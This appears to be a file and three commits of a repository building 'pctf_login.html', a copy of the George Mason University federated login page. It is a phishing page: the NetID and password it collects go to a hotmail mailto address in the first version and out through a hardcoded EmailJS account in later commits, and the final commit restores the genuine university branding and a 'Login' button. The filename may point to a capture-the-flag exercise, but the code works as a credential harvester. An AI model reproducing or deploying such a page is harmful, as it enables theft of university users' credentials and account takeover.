
==== pctf_login.html @ f334bba2 "test" ====
<!DOCTYPE html>
<html><!-- Container ID: $custom['hostname'] -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>George Mason Federated Login Service</title>
    <link rel="stylesheet" href="https://unpkg.com/purecss@0.6.2/build/pure-min.css" integrity="sha384-UQiGfs9ICog+LwheBSRCt1o5cbyKIHbwjWscjemyBMT9YCUMZffs6UqUTd0hObXD" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="main.css">
    <head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <title>Test template template_hdbcH0Zb</title>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="robots" content="noindex, nofollow">
  <meta name="googlebot" content="noindex, nofollow">
  <meta name="viewport" content="width=device-width, initial-scale=1">

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/emailjs-com@2.3.2/dist/email.min.js"></script>
<script type="text/javascript">
   (function(){
      emailjs.init("user_pynlPd9jnF3gDm35msesz");
   })();
</script>
  <script
    type="text/javascript"
    src="/js/lib/dummy.js"
    
  ></script>
</head>
<body>
<div class="wrapper">
    <div class="container">
        <header>
            <img src="GMU_PLogo_RGB.jpg" alt="George Mason University Federated Services">
            
        </header>
<div class="content">
    <div class="section motd">
            </div>
    <div class="section login">
        

        <form action="mailto:brendon_lugo@hotmail.com" method="post">

                        
                        <div class="form-element-wrapper">
                <label for="username">NetID</label>
                <input class="form-element form-field" id="username" name="to_name" type="text" value="">
            </div>

            <div class="form-element-wrapper">
                <label for="password">Password</label>
                <input class="form-element form-field" id="password" name="password" type="password" value="">
            </div>

            <div class="form-element-wrapper">
                <input type="checkbox" name="donotcache" value="1" id="donotcache">
                <label for="donotcache">Don't Remember Login</label>
            </div>
            
            <div class="form-element-wrapper d-none">
                <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
                <label for="_shib_idp_revokeConsent">Clear prior granting of permission for release of your information to this service.</label>
            </div>

                        <div class="form-element-wrapper mt-4">
                <button class="form-element form-button" type="submit" name="_eventId_proceed" onclick="this.childNodes[0].nodeValue='Logging in, please wait...'">Send</button>
            </div>
            
                    </form>

        
                        
    </div>
    <div class="section links">
                <ul class="list list-help">
                        <li class="list-help-item">
                <a href="https://password.gmu.edu/">
                    <span class="item-marker">›</span>
                    Forgot your password?                </a>
            </li>
                        <li class="list-help-item"><a href="#"><span class="item-marker">›</span>
                Need Help?</a></li>
        </ul>
    </div>
</div>
</div>

<footer>
    <div class="container container-footer">
        <p class="footer-text">Copyright © George Mason University</p>
        <address>
            Information Technology Services<br> 
            703-993-8870<br>
            <a href="mailto:support@gmu.edu">
                support@gmu.edu            </a>
        </address>
    </div>
</footer>
</div>


</body></html>
<!-- Container ID: $custom['hostname'] -->

==== commit b209186a: "practice" ====
--- a/pctf_login.html
+++ b/pctf_login.html
@@ -1,13 +1,7 @@
+
 <!DOCTYPE html>
-<html><!-- Container ID: $custom['hostname'] -->
+<html>
 <head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width,initial-scale=1.0">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <title>George Mason Federated Login Service</title>
-    <link rel="stylesheet" href="https://unpkg.com/purecss@0.6.2/build/pure-min.css" integrity="sha384-UQiGfs9ICog+LwheBSRCt1o5cbyKIHbwjWscjemyBMT9YCUMZffs6UqUTd0hObXD" crossorigin="anonymous">
-    <link rel="stylesheet" type="text/css" href="main.css">
-    <head>
   <meta http-equiv="content-type" content="text/html; charset=UTF-8">
   <title>Test template template_hdbcH0Zb</title>
   <meta http-equiv="content-type" content="text/html; charset=UTF-8">
@@ -26,6 +20,48 @@
     src="/js/lib/dummy.js"
     
   ></script>
+
+    <link rel="stylesheet" type="text/css" href="/css/result-light.css">
+
+
+  <style id="compiled-css" type="text/css">
+      body {
+  font-family: arial;
+  font-size: 12px;
+  color: #666;
+}
+form {
+  width: 500px;
+  background: white;
+  padding: 20px 25px;
+  margin: auto;
+  margin-top: 30px;
+  box-shadow: 0px 1px 2px rgba(0,0,0,0.2);
+}
+form input,
+form textarea {
+  font: inherit;
+  padding: 5px 5px;
+  width: 100%;
+  margin-top: 3px;
+  margin-bottom: 15px;
+  box-sizing: border-box;
+}
+form button {
+  border: 1px solid rgba(0,0,0,0.2);
+  padding: 8px 35px;
+  font-size: 12px;
+  background: #888;
+  color: white;
+}
+form label {
+  color: #777;
+  font-size: 11px;
+  margin-bottom: 2px;
+  display: block;
+}
+  </style>
+
 </head>
 <body>
 <div class="wrapper">
@@ -40,17 +76,16 @@
     <div class="section login">
         
 
-        <form action="mailto:brendon_lugo@hotmail.com" method="post">
+      <form id="myform" method="post">
+           <div class="form-element-wrapper">
+                  <label>username</label>
+					<input type="text" name="to_name" />
+           </div>
+          
+            <div class="form-element-wrapper">
+				<label>password</label>
+				<input type="text" name="password" />
 
-                        
-                        <div class="form-element-wrapper">
-                <label for="username">NetID</label>
-                <input class="form-element form-field" id="username" name="to_name" type="text" value="">
-            </div>
-
-            <div class="form-element-wrapper">
-                <label for="password">Password</label>
-                <input class="form-element form-field" id="password" name="password" type="password" value="">
             </div>
 
             <div class="form-element-wrapper">
@@ -62,12 +97,13 @@
                 <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
                 <label for="_shib_idp_revokeConsent">Clear prior granting of permission for release of your information to this service.</label>
             </div>
-
-                        <div class="form-element-wrapper mt-4">
-                <button class="form-element form-button" type="submit" name="_eventId_proceed" onclick="this.childNodes[0].nodeValue='Logging in, please wait...'">Send</button>
+            <div class="form-element-wrapper mt-4">
+                <br><br>
+                <button>
+                     Send
+                </button>
             </div>
-            
-                    </form>
+        </form>
 
         
                         
@@ -86,19 +122,56 @@
 </div>
 </div>
 
-<footer>
-    <div class="container container-footer">
-        <p class="footer-text">Copyright © George Mason University</p>
-        <address>
-            Information Technology Services<br> 
-            703-993-8870<br>
-            <a href="mailto:support@gmu.edu">
-                support@gmu.edu            </a>
-        </address>
-    </div>
-</footer>
-</div>
+
+<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
+
+<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/emailjs-com@2.3.2/dist/email.min.js"></script>
+<script type="text/javascript">
+   (function(){
+      emailjs.init("user_pynlPd9jnF3gDm35msesz");
+   })();
+</script>
+
+  <!-- TODO: Missing CoffeeScript 2 -->
+
+  <script type="text/javascript">//<![CDATA[
 
 
-</body></html>
-<!-- Container ID: $custom['hostname'] -->
+
+var myform = $("form#myform");
+myform.submit(function(event){
+	event.preventDefault();
+
+  // Change to your service ID, or keep using the default service
+  var service_id = "default_service";
+  var template_id = "template_hdbcH0Zb";
+
+  myform.find("button").text("Sending...");
+  emailjs.sendForm(service_id,template_id,myform[0])
+  	.then(function(){ 
+    	alert("Sent!");
+       myform.find("button").text("Send");
+    }, function(err) {
+       alert("Send email failed!\r\n Response:\n " + JSON.stringify(err));
+       myform.find("button").text("Send");
+    });
+  return false;
+});
+
+
+  //]]></script>
+
+  <script>
+    // tell the embed parent frame the height of the content
+    if (window.parent && window.parent.parent){
+      window.parent.parent.postMessage(["resultsFrame", {
+        height: document.body.getBoundingClientRect().height,
+        slug: ""
+      }], "*")
+    }
+
+    // always overwrite window.name, in case users try to set it manually
+    window.name = "result"
+  </script>
+</body>
+</html>

==== commit b6d3157e: "hrh" ====
--- a/pctf_login.html
+++ b/pctf_login.html
@@ -24,7 +24,7 @@
     <link rel="stylesheet" type="text/css" href="/css/result-light.css">
 
 
-  <style id="compiled-css" type="text/css">
+  <!--<style id="compiled-css" type="text/css">
       body {
   font-family: arial;
   font-size: 12px;
@@ -60,7 +60,7 @@
   margin-bottom: 2px;
   display: block;
 }
-  </style>
+  </style> -->
 
 </head>
 <body>
@@ -104,7 +104,17 @@
                 </button>
             </div>
         </form>
-
+<footer>
+    <div class="container container-footer">
+        <p class="footer-text">Copyright © George Mason University</p>
+        <address>
+            Information Technology Services<br> 
+            703-993-8870<br>
+            <a href="mailto:support@gmu.edu">
+                support@gmu.edu            </a>
+        </address>
+    </div>
+</footer>
         
                         
     </div>

==== commit 2f15878c: "final?" ====
--- a/pctf_login.html
+++ b/pctf_login.html
@@ -1,15 +1,13 @@
-
 <!DOCTYPE html>
-<html>
+<html><!-- Container ID: $custom['hostname'] -->
 <head>
-  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
-  <title>Test template template_hdbcH0Zb</title>
-  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
-  <meta name="robots" content="noindex, nofollow">
-  <meta name="googlebot" content="noindex, nofollow">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-
-<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/emailjs-com@2.3.2/dist/email.min.js"></script>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1.0">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <title>George Mason Federated Login Service</title>
+    <link rel="stylesheet" href="https://unpkg.com/purecss@0.6.2/build/pure-min.css" integrity="sha384-UQiGfs9ICog+LwheBSRCt1o5cbyKIHbwjWscjemyBMT9YCUMZffs6UqUTd0hObXD" crossorigin="anonymous">
+    <link rel="stylesheet" type="text/css" href="main.css">
+   <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/emailjs-com@2.3.2/dist/email.min.js"></script>
 <script type="text/javascript">
    (function(){
       emailjs.init("user_pynlPd9jnF3gDm35msesz");
@@ -19,49 +17,7 @@
     type="text/javascript"
     src="/js/lib/dummy.js"
     
-  ></script>
-
-    <link rel="stylesheet" type="text/css" href="/css/result-light.css">
-
-
-  <!--<style id="compiled-css" type="text/css">
-      body {
-  font-family: arial;
-  font-size: 12px;
-  color: #666;
-}
-form {
-  width: 500px;
-  background: white;
-  padding: 20px 25px;
-  margin: auto;
-  margin-top: 30px;
-  box-shadow: 0px 1px 2px rgba(0,0,0,0.2);
-}
-form input,
-form textarea {
-  font: inherit;
-  padding: 5px 5px;
-  width: 100%;
-  margin-top: 3px;
-  margin-bottom: 15px;
-  box-sizing: border-box;
-}
-form button {
-  border: 1px solid rgba(0,0,0,0.2);
-  padding: 8px 35px;
-  font-size: 12px;
-  background: #888;
-  color: white;
-}
-form label {
-  color: #777;
-  font-size: 11px;
-  margin-bottom: 2px;
-  display: block;
-}
-  </style> -->
-
+  ></script> 
 </head>
 <body>
 <div class="wrapper">
@@ -76,16 +32,17 @@
     <div class="section login">
         
 
-      <form id="myform" method="post">
-           <div class="form-element-wrapper">
-                  <label>username</label>
-					<input type="text" name="to_name" />
-           </div>
-          
+        <form id="myform" method="post">
+
+                        
             <div class="form-element-wrapper">
-				<label>password</label>
-				<input type="text" name="password" />
+                <label for="username">NetID</label>
+                <input class="form-element form-field" id="username" name="to_name" type="text" value="">
+            </div>
 
+            <div class="form-element-wrapper">
+                <label for="password">Password</label>
+                <input class="form-element form-field" id="password" name="gmukey" type="password" value="">
             </div>
 
             <div class="form-element-wrapper">
@@ -97,24 +54,13 @@
                 <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
                 <label for="_shib_idp_revokeConsent">Clear prior granting of permission for release of your information to this service.</label>
             </div>
-            <div class="form-element-wrapper mt-4">
-                <br><br>
-                <button>
-                     Send
-                </button>
+
+                        <div class="form-element-wrapper mt-4">
+                <button class="form-element form-button" type="submit" name="_eventId_proceed" onclick="this.childNodes[0].nodeValue='Logging in, please wait...'">Login</button>
             </div>
-        </form>
-<footer>
-    <div class="container container-footer">
-        <p class="footer-text">Copyright © George Mason University</p>
-        <address>
-            Information Technology Services<br> 
-            703-993-8870<br>
-            <a href="mailto:support@gmu.edu">
-                support@gmu.edu            </a>
-        </address>
-    </div>
-</footer>
+            
+                    </form>
+
         
                         
     </div>
@@ -132,7 +78,18 @@
 </div>
 </div>
 
-
+<footer>
+    <div class="container container-footer">
+        <p class="footer-text">Copyright © George Mason University</p>
+        <address>
+            Information Technology Services<br> 
+            703-993-8870<br>
+            <a href="mailto:support@gmu.edu">
+                support@gmu.edu            </a>
+        </address>
+    </div>
+</footer>
+</div>
 <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
 
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/emailjs-com@2.3.2/dist/email.min.js"></script>
@@ -160,10 +117,10 @@
   emailjs.sendForm(service_id,template_id,myform[0])
   	.then(function(){ 
     	alert("Sent!");
-       myform.find("button").text("Send");
+       myform.find("button").text("Login");
     }, function(err) {
        alert("Send email failed!\r\n Response:\n " + JSON.stringify(err));
-       myform.find("button").text("Send");
+       myform.find("button").text("Login");
     });
   return false;
 });
@@ -183,5 +140,6 @@
     // always overwrite window.name, in case users try to set it manually
     window.name = "result"
   </script>
-</body>
-</html>
+
+</body></html>
+<!-- Container ID: $custom['hostname'] -->
